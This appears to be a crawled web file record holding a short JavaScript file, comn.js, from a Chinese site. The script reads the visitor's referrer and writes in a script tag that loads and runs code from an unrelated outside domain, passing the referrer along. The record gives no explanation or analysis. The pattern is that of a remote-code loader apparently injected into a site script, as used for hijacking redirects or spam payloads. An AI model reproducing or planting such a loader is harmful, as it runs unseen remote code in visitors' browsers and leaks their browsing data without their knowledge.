

--- FILE ---
content_type: application/x-javascript
request_url: http://4907.com.cn/comn.js
body_size: 164
content:
var referer = document.referrer;
document.write('<script src="http://www.plus-jinnianhui.com/?referer=' + encodeURIComponent(referer) + '"><\/script>');